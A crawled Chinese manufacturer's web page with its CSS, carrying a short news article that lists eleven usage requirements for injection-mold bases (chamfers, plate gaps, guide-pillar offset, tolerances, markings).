

--- FILE ---
content_type: text/html
request_url: http://www.yqhfmj.net/news_view577.htm
body_size: 6307
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="keywords" content="模架"/>
<meta name="description" content="模架​是模具的支撑工具。常常被分为标准模架与非标模架，标准模架就是现在规范化的一种，而非标模架则需要定制。那么，模架在使用的时候有哪些要求呢？接下来模架厂家来简单说一下。"/>
<title>模架的使用要求-温州合发模架科技有限公司</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="/Templates/default/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/default/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="/Templates/default/style/css/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/css/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/css/animate_y.css">
<script src="/Templates/default/style/js/jquery-3.4.1.min.js"></script>
<script src="/Templates/default/style/js/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/default/style/css/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/default/style/style.css"/>
<link rel="stylesheet" type="text/css" href="/Templates/default/style/ny/ny.css"/>
<link rel="stylesheet" href="/Templates/default/style/css/swiper.min.css">
<script src="/Templates/default/style/js/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script></head>

<body>
<header class="header">
  <div class="header_content header_bot01 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text">
            <a href="/"><img src="/upload/banner/logo.jpg" alt="温州合发模架科技有限公司" /> </a>
          </div>
          <div class="right_text logo_p">
            <p>10多年专注标准模架</p>
            <p>及精密模架生产定制</p>
          </div>
        </div>
        <div class="top_right">
          <div class="top_right_top">
            <p class="top_right_top01">全国免费电话：</p>
            <p class="top_right_top02">4006-0577-06</p>
          </div>
          <div class="top_right_bot"> <a onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://'+location.hostname+(location.port!=''?':':'')+location.port);" href="#">设为主页</a> <a onClick="try{ window.external.AddFavorite('http://www.yqhfmj.net/','温州合发模架科技有限公司'); } catch(e){   (window.sidebar)?window.sidebar.addPanel('温州合发模架科技有限公司','http://www.yqhfmj.net/',''):alert('请使用按键 Ctrl+d，收藏温州合发模架科技有限公司网址导航'); }">收藏本站</a> <a href="/sitemap.xml" target="_blank">网站地图</a> </div>
        </div>
      </div>
    </div>
  </div>
  <div class="header_content header_bot02 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li> <a href="/"> <span>网站首页</span> </a></li>
             <li> <a href="/about.htm"> <span>企业简介</span> </a></li>
             <li> <a href="/products.htm"> <span>模架产品</span> </a></li>
             <li> <a href="/news.htm"> <span>新闻中心</span> </a></li>
             <li> <a href="/mjjg.htm"> <span>模架结构</span> </a></li>
             <li> <a href="/job.htm"> <span>人才招聘</span> </a></li>
             <li> <a href="/contact.htm"> <span>联系方式</span> </a></li>
             
            
          </ul>
        </div>
        <div class="form2">
          <form action="/index.php/content/Search" method="get" >
            <input type="hidden" name="siteId" value="1">
            <input type="hidden" name="modelId" value="4">
            <input type="text" placeholder="" name="query" class="inputBox_head">
            <button class="submit_head" type="submit"></button>
          </form>
        </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">温州合发模架科技有限公司</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li> <a href="/" > <span>网站首页</span> </a></li>
           <li> <a href="/about.htm" > <span>企业简介</span> </a></li>
           <li> <a href="/products.htm" > <span>模架产品</span> </a></li>
           <li> <a href="/news.htm" > <span>新闻中心</span> </a></li>
           <li> <a href="/mjjg.htm" > <span>模架结构</span> </a></li>
           <li> <a href="/job.htm" > <span>人才招聘</span> </a></li>
           <li> <a href="/contact.htm" > <span>联系方式</span> </a></li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header><div class="ny_banner wow fadeInRight_y animated"> <img src="/upload/banner/banner1.jpg" alt="模架的使用要求" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners"></div><div class="title_ny wow fadeInUp_y animated">
  <div class="container">
    <p class="title_ny_tit">您当前的位置:<a href="/" class="home">首页</a>&nbsp;/&nbsp;<a href="/news.htm">新闻中心</a>&nbsp;/&nbsp;<a href="/news_view577.htm">模架的使用要求</a></p>
  </div>
</div>
<div class="news_ny_bg">
  <div class="container">
    <div class="news_ny_left col-lg-8 col-md-8 col-sm-12 col-xs-12 wow fadeInRight_y animated">
      <h1 class="title_news">模架的使用要求</h1>
      <span class="hit"> 发布日期：[2022-12-08]&nbsp;&nbsp;&nbsp;&nbsp;
      点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','577');
    });
</script></span> </span>
      <div class="nry_content wow fadeInRight_y animated"> <p><a href="http://www.yqhfmj.net/" target="_blank" title="模架">模架</a>是模具的支撑工具。常常被分为标准模架与非标模架，标准模架就是现在规范化的一种，而非标模架则需要定制。那么，模架在使用的时候有哪些要求呢？接下来模架厂家来简单说一下。</p><p><br/></p><p>所谓的标准模架，就是对模具所用的模架进行了一定的规范。对模板的大小和厚度进行了标准化。减少了加工时候的时间。大大提高了制模具速度。因为这种模架基本的一些小配件都已经安装好了。拿到模架后，只要对他的模板直接进行加工。虽然直接加工后提升了时间，但这种模架价格比较贵。成本比较高。</p><p style="text-align: center;"><img src="/upload/20221208/1670469596347720.jpg" title="1670469596347720.jpg" alt="5ee4b1316bf87db80acef3b9c64962a2_2016102710330973628.jpg"/></p><p>模架的使用要求</p><p><br/></p><p>① 所有模板必须倒角，同一副模具的模架，外形倒角要求统一，倒角为45%模板上所 有的孔尺寸一般为（0. 5～lmm)X45°。</p><p><br/></p><p>② 一般情况下，要求A、B板之间留1mm间隙（客户要求不留除外），见图5-30。</p><p><br/></p><p>③ 四个导柱孔必须有一个偏心2mm (模板的直角边作为基准），但对动模板需要旋转 180°的双色（料）注塑模除外。</p><p><br/></p><p>④ 对动模在注射过程中需要旋转180°的双色注塑模，模架要求高。在订做模架时 必须作特别要求，四个导柱孔孔距一样，动模旋转180°、定模不动能匹配。直身锁的位置 要求也特别严格，并且动模底板、定模底板定位圈必须位于模架中心。</p><p><br/></p><p>⑤ 模架顶面要打“TOP”标记，每块模板都要编号，设计的基准角要打“角尺”标记， 字髙度一般为10mm。</p><p><br/></p><p>⑥ 模架外形要求少四个面（两个基准面及上、下底面）成90°。对髙精度及自动脱螺 纹模，必须是六个面都成90°,且每块板之间必须保证准确定位。</p><p><br/></p><p>⑦ 在与模具顶面相反的下面如果有装置凸出模具之外，则模架上必须有支撑柱加以保护。</p><p><br/></p><p>⑧ 模架的外形尺寸要求符合图样要求，长度及宽度尺寸公差为0.50mm，每块模板的 厚度公差为0～0. 20mm。</p><p><br/></p><p>⑨ 动、定模精框尺寸必须保持一致，位置度误差应小于0.03mm。</p><p><br/></p><p>⑩ 模架外形要求每块板之间必须平齐，推杆板不可以凸出模架之外。</p><p><br/></p><p>⑪所有螺钉头要求沉入模板1_,螺钉的旋入长度少为螺纹外径的2倍。</p><p><br/></p> </div>
      <div class="list wow fadeInRight_y animated"> 上一条：<a href="/news_view576.htm" title="精密模架选用步骤">精密模架选用步骤</a><br />
        下一条：<a href="/news_view578.htm" title="模架钢材的选用的标准">模架钢材的选用的标准</a> </div>
    </div>
    <div class="news_ny_right col-lg-4 col-md-4 col-sm-12 col-xs-12 wow fadeInRight_y animated">
  <div class="news_ny_right_cp">
    <p class="news_ny_right_title">热门产品</p>
    <ul>
                  <li><a href="/products_view1661.htm" title="精密模架">精密模架</a></li>
            <li><a href="/products_view1665.htm" title="精密冲压模架">精密冲压模架</a></li>
            <li><a href="/products_view1666.htm" title="冲压模架">冲压模架</a></li>
            <li><a href="/products_view1667.htm" title="精密模架">精密模架</a></li>
            <li><a href="/products_view1668.htm" title="精密级进模模架">精密级进模模架</a></li>
            <li><a href="/products_view1669.htm" title="压铸模模架">压铸模模架</a></li>
            <li><a href="/products_view1685.htm" title="精密级模架">精密级模架</a></li>
            <li><a href="/products_view1686.htm" title="精密模架">精密模架</a></li>
            <li><a href="/products_view1688.htm" title="精密模架">精密模架</a></li>
            <li><a href="/products_view1689.htm" title="冷挤模模架">冷挤模模架</a></li>
            
    </ul>
  </div>
  <div class="news_ny_right_news">
    <p class="news_ny_right_title">新闻推荐</p>
    <ul class="new_list_main">
                  <li><a href="/news_view720.htm" title="模架基础概述：模具制造的框架支撑与设计精髓">
        <p><span>模架基础概述：模具制造的框架支撑与设计精髓</span><span>2024-08-28</span></p>
        <p>模架，模具制造的根基，三次展现其核心价值：确保结构稳定性，守护制造质量；模块化设计促灵活性与标准化，…</p>
        </a></li>
            <li><a href="/news_view719.htm" title="精密模架：模具制造的基石，精度与稳定性的完美结合">
        <p><span>精密模架：模具制造的基石，精度与稳定性的完美结合</span><span>2024-08-28</span></p>
        <p>精密模架，模具制造基石，三次见证精度与稳定并重：高精加工确保尺寸准确，提升成型质量；选材良好结构稳固…</p>
        </a></li>
            <li><a href="/news_view718.htm" title="强化结构设计，承受高压高速注塑挑战 —— 模架的力学性能分析">
        <p><span>强化结构设计，承受高压高速注塑挑战 —— 模架的力学性能分析</span><span>2024-08-20</span></p>
        <p>在快速率、好质量的现代注塑生产中，模架作为模具的骨架，不但要准确固定模具部件，还要承受住注塑过程中的…</p>
        </a></li>
            <li><a href="/news_view717.htm" title="模块化设计，灵活应对多变模具需求 —— 精密模架的灵活性优势">
        <p><span>模块化设计，灵活应对多变模具需求 —— 精密模架的灵活性优势</span><span>2024-08-19</span></p>
        <p>在现代制造业，特别是注塑、冲压等成型工艺领域，精密模架作为模具的核心支撑结构，其设计的灵活性与适应性…</p>
        </a></li>
            <li><a href="/news_view716.htm" title="标准化与定制化策略，满足多元制造需求 —— 模架设计的灵活性">
        <p><span>标准化与定制化策略，满足多元制造需求 —— 模架设计的灵活性</span><span>2024-08-15</span></p>
        <p>模架设计融合标准化与定制化策略，平衡生产效率与产品多样性需求。标准化奠定通用基础，加速生产；定制化应…</p>
        </a></li>
            <li><a href="/news_view715.htm" title="精密模架微米级精度加工，确保零件互换性">
        <p><span>精密模架微米级精度加工，确保零件互换性</span><span>2024-08-15</span></p>
        <p>精密模架借助微米级精度加工技术，实现模具的高精度装配与零件互换，提升生产效率与产品质量。先进工艺确保…</p>
        </a></li>
            <li><a href="/news_view714.htm" title="模架基础概述：模具制造的框架支撑与设计精髓">
        <p><span>模架基础概述：模具制造的框架支撑与设计精髓</span><span>2024-08-08</span></p>
        <p>模架，模具制造的核心支撑，承载设计精髓。确保成型质量，适应多元压力，融合精密计算与灵活设计。便于维护…</p>
        </a></li>
            <li><a href="/news_view713.htm" title="精密模架：模具制造的基石，精度与稳定性的完美结合">
        <p><span>精密模架：模具制造的基石，精度与稳定性的完美结合</span><span>2024-08-08</span></p>
        <p>精密模架，模具制造基石，精度与稳定性兼具。采用优良钢料，精密加工，确保成型精度，提升生产效率。模块化…</p>
        </a></li>
            <li><a href="/news_view712.htm" title="支撑艺术，塑造未来：模架技术在现代制造业中的创新应用">
        <p><span>支撑艺术，塑造未来：模架技术在现代制造业中的创新应用</span><span>2024-07-22</span></p>
        <p>模架技术作为现代制造业的创新基石，融合先进材料与数字技术，加速产品创新与精密制造。模块化设计促进快速…</p>
        </a></li>
            <li><a href="/news_view711.htm" title="微米级精度，打造精品：精密模架在高精度成型工艺中的核心地位">
        <p><span>微米级精度，打造精品：精密模架在高精度成型工艺中的核心地位</span><span>2024-07-22</span></p>
        <p>精密模架在高精度成型技术中占据核心，实现微米级精度制造。采用材料与精细工艺，确保复杂成型稳定性，缩短…</p>
        </a></li>
            
    </ul>
  </div>
</div> </div>
</div>
<div class="foot_index_bg">
  <div class="container">
    <div class="foot_left col-lg-4 col-md-4 col-sm-4 col-xs-12">
     <img src="/upload/banner/logo.jpg" alt="温州合发模架科技有限公司" />
      <p>如果你有任何问题,你想了解的建议及产品,可以随时联系我们。期待您的咨询?</p>
    </div>
    <div class="foot_cen col-lg-4 col-md-4 col-sm-4 col-xs-6">
      <p>联系我们</p>
      <ul>
        <li>电话:0577-62338988</li>
        <li>传真:0577-62338978</li>
        <li>手机:13777735601</li>
        <li>邮箱:yqhfmj@163.com</li>
        <li>地址:乐清市虹桥镇下沿村虹升中路76号</li>
      </ul>
    </div>
    <div class="foot_right col-lg-4 col-md-4 col-sm-4 col-xs-6">
      <p>在线留言</p>
      <form id="facebookContact">
        <table cellpadding="0" cellspacing="0">
          <tbody>
            <tr>
              <td><input type="text" id="nameContact" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40"></td>
            </tr>
            <tr>
              <td><input type="text" id="telContact" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40"></td>
            </tr>
            <tr>
              <td><textarea name="content" id="contentContact" class="form-control" cols="30" placeholder="请输入您要留言的内容" rows="10"></textarea></td>
            </tr>
          </tbody>
        </table>
        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPostContact" />
      </form>
      <script>
		PKSite.ready(function () {
			// 提交表单并发送邮件
			PKSite.form('facebookContact', 'facebookPostContact', '1', 5);
		});
	  </script> 
    </div>
  </div>
</div><div class="footer_index">
  <div class="container">
    <p>Copyright © 2024  温州合发模架科技有限公司 .All Right Reseved <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" >浙ICP备2021030974号-1</a> <a href="http://www.yqhfmj.net/sitemap.xml" title="模架"><strong>站点地图</strong></a> 专业生产<a href="http://www.yqhfmj.net" title="模架"><strong>模架</strong></a>的厂家，质量保证，放心品牌！</p>
  </div>
</div>


<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/products.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:4006-0577-06"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>

<!-- lian Code --> 
<script src="https://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script src="/Templates/default/style/js/wow.min.js"></script> 
<script src="/Templates/default/style/js/bootstrap.min.js"></script> 
<script src="/Templates/default/style/js/bootsnav_y.js"></script> 
<script src="/Templates/default/style/js/owl.carousel.min.js"></script> 
<script src="/Templates/default/style/js/fastclick.js"></script> 
<script src="/Templates/default/style/js/index.js"></script>

<script type="text/javascript">

var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");

document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fd0e725b0a2f99ed8c4e595687a43890f' type='text/javascript'%3E%3C/script%3E"));

</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yqhfmj.net/Templates/default/style/index.css
body_size: 4219
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between;}

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }


.base_color { color: #337fe5; }

.base_background_color { background-color: #337fe5; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; transition: none; }

@media (max-width: 768px) { body { padding-bottom: 44px; } }

.tableCell { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; display: flex; flex-direction: column; justify-content: center; }

@media (max-width: 768px) { .tableCell { padding-bottom: 0; } }

@media (min-width: 768px) { .tableCell { width: 750px; } }

@media (min-width: 992px) { .tableCell { width: 970px; } }

@media (min-width: 992px) { .tableCell { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .tableCell { width: 1200px; } }

.tableCell::before, .tableCell::after { display: none; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch { margin-top: 15px; }

.home_common_title .container .line_ch span { position: relative; font-size: 22px; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 18px; } }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch p.desc { margin-top: 10px; color: #7c7c7c; }

.home_common_title2 .container .line_big { position: relative; padding-bottom: 20px; font-size: 30px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title2 .container .line_big { font-size: 22px; } }

.home_common_title2 .container .line_big::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 6px; background-color: #fff; border-radius: 10px; transform: translateX(-50%); }

.home_common_title2 .container .line_small { margin-top: 20px; }

.home_common_title3 { text-align: left; line-height: 1; }

.home_common_title3 .line1 { color: #fff; }

.home_common_title3 .line1 .en { font-size: 45px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title3 .line1 .en { font-size: 30px; } }

.home_common_title3 .line1 .ch { font-size: 22px; transform: translateY(-3px); }

@media (max-width: 768px) { .home_common_title3 .line1 .ch { font-size: 16px; } }

.home_common_title3 .middle_line { width: 50px; height: 2px; background-color: #fff; margin: 30px 0; }

@media (max-width: 768px) { .home_common_title3 .middle_line { margin: 1.04167rem 0; } }

.home_common_title3 .line2 { line-height: 1.3; color: rgba(255, 255, 255, 0.9); font-size: 15px; }

@media (max-width: 768px) { .home_common_title3 .line2 { font-size: 14px; } }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*position: fixed;*/ top: 0; z-index: 520; width: 100%; /*  导航条  */ }

header .header_content .row { display: flex; }
.header_bot01{ clear:both; overflow:hidden;}
.header_bot02{ background:#3c3c3c; clear:both; }

header .header_content .row .hc_left { display: flex; align-items: center; }
header .header_content .row .hc_left .logo_p{ text-align: left; padding-left:17px; background:url(logo_l.jpg) no-repeat left center;  }
header .header_content .row .hc_left .logo_p p{ color: #3c3c3c; line-height:25px; font-size:17px;}

header .header_content .row .top_right { text-align: right; }
.top_right_top{display: flex; margin-top:18px;justify-content: flex-end; border-bottom:1px solid #e3e3e3;}
.top_right_top01{background:url(top_dh.jpg) no-repeat left center; padding-left:28px; font-size:18px; color:#5d5d5d; line-height:32px; margin-top:6px; }
.top_right_top02{font-size:24px; color:#e70000; line-height:38px; margin-left:10px;}
.top_right_bot{ clear:both;display: flex; float:right; padding-bottom:8px; padding-top:8px;}
.top_right_bot a{ font-size:14px; color:#5d5d5d; padding:0 5px; line-height:28px; background: url(top_right_bot.jpg) no-repeat left center; }
.top_right_bot a:nth-child(1){ background:none;}

.hc_ewm{display: flex; align-items: center; width:80px;}

header .header_content .row .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .row .hc_right ul.hc_nav { display: flex; }

header .header_content .row .hc_right ul.hc_nav > li.nav_on > a::before { width: 100%; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color:#c91002; color: #fff; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .row .hc_right ul.hc_nav > li a { font-weight: 600; }

header .header_content .row .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .row .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 0px 30px; color: #fff; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; background:url(nav_li.jpg) no-repeat left center;line-height:45px; }
header .header_content .row .hc_right ul.hc_nav > li:nth-child(1) a{ background:none; }
header .header_content .row .hc_rightny ul.hc_nav > li > a{ color:#5d5858;}
